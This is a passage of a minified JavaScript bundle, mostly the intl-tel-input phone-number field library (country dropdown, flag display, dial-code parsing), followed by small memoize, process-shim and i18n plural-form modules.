e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var i=0;i<this.countries.length;i++){var n=this.countries[i];if(n.areaCodes)for(var o=this.countryCodes[n.dialCode][0],a=0;a<n.areaCodes.length;a++){for(var s=n.areaCodes[a],l=1;l<s.length;l++){var r=n.dialCode+s.substr(0,l);this._addCountryCode(o,r),this._addCountryCode(n.iso2,r)}this._addCountryCode(n.iso2,n.dialCode+s)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),i=this._getCountryData(t,!1,!0);i&&this.preferredCountries.push(i)}}},{key:"_createEl",value:function(e,t,i){var n=document.createElement(e);return t&&c(t,function(e,t){return n.setAttribute(e,t)}),i&&i.appendChild(n),n}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var t,i,n,o=this._createEl("div",{class:e});this.telInput.parentNode.insertBefore(o,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},o),o.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput&&(t=this.options.hiddenInput,!(i=this.telInput.getAttribute("name"))||-1!==(n=i.lastIndexOf("["))&&(t="".concat(i.substr(0,n),"[").concat(t,"]")),this.hiddenInput=this._createEl("input",{type:"hidden",name:t}),o.appendChild(this.hiddenInput))}},{key:"_appendListItems",value:function(e,t,i){for(var n="",o=0;o<e.length;o++){var a=e[o],s=i?"-preferred":"";n+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(a.iso2).concat(s,"' role='option' data-dial-code='").concat(a.dialCode,"' data-country-code='").concat(a.iso2,"' aria-selected='false'>"),n+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(a.iso2,"'></div></div>"),n+="<span class='iti__country-name'>".concat(a.name,"</span>"),n+="<span class='iti__dial-code'>+".concat(a.dialCode,"</span>"),n+="</li>"}this.countryList.insertAdjacentHTML("beforeend",n)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,i=e&&"+"===e.charAt(0)&&(!t||"+"!==t.charAt(0))?e:t,n=this._getDialCode(i),o=this._isRegionlessNanp(i),a=this.options,s=a.initialCountry,l=a.nationalMode,r=a.autoHideDialCode,u=a.separateDialCode;n&&!o?this._updateFlagFromNumber(i):"auto"!==s&&(s?this._setFlag(s.toLowerCase()):n&&o?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,i||this._setFlag(this.defaultCountry)),i||l||r||u||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),i&&this._updateValFromNumber(i)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var t=this;this._handleLabelClick=function(e){t.countryList.classList.contains("iti__hide")?t.telInput.focus():e.preventDefault()};var e=this._getClosestLabel();e&&e.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!t.countryList.classList.contains("iti__hide")||t.telInput.disabled||t.telInput.readOnly||t._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(e){t.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(e.key)&&(e.preventDefault(),e.stopPropagation(),t._showDropdown()),"Tab"===e.key&&t._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)}):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout(function(){return s("handleAutoCountry")})},function(){return s("rejectAutoCountryPromise")}))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){var e;"+"===this.telInput.value.charAt(0)&&((e=this._getNumeric(this.telInput.value))&&this.selectedCountryData.dialCode!==e||(this.telInput.value=""))}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,i){i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e,t,i,n,o,a,s,l=this;this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),this.isMobile||(e=this.telInput.getBoundingClientRect(),t=window.pageYOffset||document.documentElement.scrollTop,i=e.top+t,n=this.countryList.offsetHeight,o=i+this.telInput.offsetHeight+n<t+window.innerHeight,a=t<i-n,this._toggleClass(this.countryList,"iti__country-list--dropup",!o&&a),this.options.dropdownContainer&&(s=!o&&a?0:this.telInput.offsetHeight,this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(e.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return l._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)))}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var i=this;this._handleMouseoverCountryList=function(e){var t=i._getClosestListItem(e.target);t&&i._highlightListItem(t,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(e){var t=i._getClosestListItem(e.target);t&&i._selectListItem(t)},this.countryList.addEventListener("click",this._handleClickCountryList);var e=!0;this._handleClickOffToClose=function(){e||i._closeDropdown(),e=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var t="",n=null;this._handleKeydownOnDropdown=function(e){e.preventDefault(),"ArrowUp"===e.key||"Up"===e.key||"ArrowDown"===e.key||"Down"===e.key?i._handleUpDownKey(e.key):"Enter"===e.key?i._handleEnterKey():"Escape"===e.key?i._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(e.key)&&(n&&clearTimeout(n),t+=e.key.toLowerCase(),i._searchForCountry(t),n=setTimeout(function(){t=""},1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var i=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(i,!1),this._scrollTo(i,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t,i,n,o,a,s=e;this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData&&(t=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==s.charAt(0)),n=(i=intlTelInputUtils.numberFormat).NATIONAL,o=i.INTERNATIONAL,a=t?n:o,s=intlTelInputUtils.formatNumber(s,this.selectedCountryData.iso2,a)),s=this._beforeSetNumber(s),this.telInput.value=s}},{key:"_updateFlagFromNumber",value:function(e){var t=e,i=this.selectedCountryData.dialCode,n="1"===i;t&&this.options.nationalMode&&n&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&i&&"+"!==t.charAt(0)&&(t="+".concat(i).concat(t));var o=this._getDialCode(t,!0),a=this._getNumeric(t),s=null;if(o){var l=this.countryCodes[this._getNumeric(o)],r=-1!==l.indexOf(this.selectedCountryData.iso2)&&a.length<=o.length-1;if(!("1"===i&&this._isRegionlessNanp(a))&&!r)for(var u=0;u<l.length;u++)if(l[u]){s=l[u];break}}else"+"===t.charAt(0)&&a.length?s="":t&&"+"!==t||(s=this.defaultCountry);return null!==s&&this._setFlag(s)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"!==t.charAt(0))return!1;var i=t.substr(1,3);return-1!==u.indexOf(i)}},{key:"_highlightListItem",value:function(e,t){var i=this.highlightedItem;i&&i.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,t,i){for(var n=t?a:this.countries,o=0;o<n.length;o++)if(n[o].iso2===e)return n[o];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var i,n,o,a,s=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";return this.selectedFlag.setAttribute("title",s),this.options.separateDialCode&&(i=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"",this.selectedDialCode.innerHTML=i,n=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth(),this.telInput.style.paddingLeft="".concat(n+6,"px")),this._updatePlaceholder(),this.options.allowDropdown&&((o=this.activeItem)&&(o.classList.remove("iti__active"),o.setAttribute("aria-selected","false")),e&&((a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e))).setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id")))),t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var i=this.selectedFlag.cloneNode(!0);t.appendChild(i);var n=i.offsetWidth;return e.parentNode.removeChild(e),n}},{key:"_updatePlaceholder",value:function(){var e,t,i="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;window.intlTelInputUtils&&i&&(e=intlTelInputUtils.numberType[this.options.placeholderNumberType],t=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,e):"",t=this._beforeSetNumber(t),"function"==typeof this.options.customPlaceholder&&(t=this.options.customPlaceholder(t,this.selectedCountryData)),this.telInput.setAttribute("placeholder",t))}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var i=this.telInput.value.length;this.telInput.setSelectionRange(i,i),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var i,n=this.countryList,o=window.pageYOffset||document.documentElement.scrollTop,a=n.offsetHeight,s=n.getBoundingClientRect().top+o,l=s+a,r=e.offsetHeight,u=e.getBoundingClientRect().top+o,c=u+r,d=u-s+n.scrollTop,p=a/2-r/2;u<s?(t&&(d-=p),n.scrollTop=d):l<c&&(t&&(d+=p),i=a-r,n.scrollTop=d-i)}},{key:"_updateDialCode",value:function(e,t){var i=this.telInput.value,n="+".concat(e);if("+"===i.charAt(0))var o=this._getDialCode(i),a=o?i.replace(o,n):n;else{if(this.options.nationalMode||this.options.separateDialCode)return;if(i)a=n+i;else{if(!t&&this.options.autoHideDialCode)return;a=n}}this.telInput.value=a}},{key:"_getDialCode",value:function(e,t){var i="";if("+"===e.charAt(0))for(var n="",o=0;o<e.length;o++){var a=e.charAt(o);if(!isNaN(parseInt(a,10))){if(n+=a,t)this.countryCodes[n]&&(i=e.substr(0,o+1));else if(this.dialCodes[n]){i=e.substr(0,o+1);break}if(n.length===this.countryCodeMaxLen)break}}return i}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,i=this._getNumeric(e),n=this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&i?"+".concat(t):"";return n+e}},{key:"_beforeSetNumber",value:function(e){var t,i,n=e;return!this.options.separateDialCode||(t=this._getDialCode(n))&&(i=" "===n[(t="+".concat(this.selectedCountryData.dialCode)).length]||"-"===n[t.length]?t.length+1:t.length,n=n.substr(i)),this._cap(n)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e,t=this.telInput.form;this.options.allowDropdown&&(this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown),(e=this._getClosestLabel())&&e.removeEventListener("click",this._handleLabelClick)),this.hiddenInput&&t&&t.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(t&&t.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var i=this.telInput.parentNode;i.parentNode.insertBefore(this.telInput,i),i.parentNode.removeChild(i),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&n(e.prototype,t),i&&n(e,i),o}();i.getCountryData=function(){return a};function d(e,t,i){var n=document.createElement("script");n.onload=function(){s("handleUtils"),t&&t()},n.onerror=function(){s("rejectUtilsScriptPromise"),i&&i()},n.className="iti-load-utils",n.async=!0,n.src=e,document.body.appendChild(n)}return i.loadUtils=function(i){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise(function(e,t){return d(i,e,t)});d(i)}return null},i.defaults=r,i.version="17.0.16",function(e,t){var i=new o(e,t);return i._init(),e.setAttribute("data-intl-tel-input-id",i.id),window.intlTelInputGlobals.instances[i.id]=i}}()},"object"==typeof t&&t.exports?t.exports=n():window.intlTelInput=n()},{}],20:[function(e,t,i){t.exports=e("./build/js/intlTelInput")},{"./build/js/intlTelInput":19}],21:[function(e,i,t){(function(t){i.exports=function(o,a){var s,l,r=0;function e(){var e,t,i=s,n=arguments.length;e:for(;i;){if(i.args.length===arguments.length){for(t=0;t<n;t++)if(i.args[t]!==arguments[t]){i=i.next;continue e}return i!==s&&(i===l&&(l=i.prev),i.prev.next=i.next,i.next&&(i.next.prev=i.prev),i.next=s,i.prev=null,s.prev=i,s=i),i.val}i=i.next}for(e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];return i={args:e,val:o.apply(null,e)},s?(s.prev=i).next=s:l=i,r===a.maxSize?(l=l.prev).next=null:r++,(s=i).val}return a=a||{},e.clear=function(){l=s=null,r=0},"test"===t.env.NODE_ENV&&(e.getCache=function(){return[s,l,r]}),e}}).call(this,e("_process"))},{_process:22}],22:[function(e,t,i){var n,o,a=t.exports={};function s(){throw new Error("setTimeout has not been defined")}function l(){throw new Error("clearTimeout has not been defined")}function r(t){if(n===setTimeout)return setTimeout(t,0);if((n===s||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:s}catch(e){n=s}try{o="function"==typeof clearTimeout?clearTimeout:l}catch(e){o=l}}();var u,c=[],d=!1,p=-1;function h(){d&&u&&(d=!1,u.length?c=u.concat(c):p=-1,c.length&&f())}function f(){if(!d){var e=r(h);d=!0;for(var t=c.length;t;){for(u=c,c=[];++p<t;)u&&u[p].run();p=-1,t=c.length}u=null,d=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===l||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function _(){}a.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new m(e,t)),1!==c.length||d||r(f)},m.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=_,a.addListener=_,a.once=_,a.off=_,a.removeListener=_,a.removeAllListeners=_,a.emit=_,a.prependListener=_,a.prependOnceListener=_,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},{}],23:[function(e,t,i){"use strict";var n,s=(n=e("@tannin/plural-forms"))&&"object"==typeof n&&"default"in n?n.default:n,o={contextDelimiter:"",onMissingKey:null};function a(e,t){var i;for(i in this.data=e,this.pluralForms={},this.options={},o)this.options[i]=void 0!==t&&i in t?t[i]:o[i]}a.prototype.getPluralForm=function(e,t){var i,n,o,a=this.pluralForms[e];return a||("function"!=typeof(o=(i=this.data[e][""])["Plural-Forms"]||i["plural-forms"]||i.plural_forms)&&(n=function(e){for(var t,i=e.split(";"),n=0;n<i.length;n++)if(0===(t=i[n].trim()).indexOf("plural="))return t.substr(7)}(i["Plural-Forms"]||i["plural-forms"]||i.plural_forms),o=s(n)),a=this.pluralForms[e]=o),a(t)},a.prototype.dcnpgettext=function(e,t,i,n,o){var a,s=void 0===o?0:this.getPluralForm(e,o),l=i;return t&&(l=t+this.options.contextDelimiter+i),(a=this.data[e][l])&&a[s]?a[s]:(this.options.onMissingKey&&this.options.onMissingKey(i,e),0===s?i:n)},t.exports=a},{"@tannin/plural-forms":12}]},{},[3]);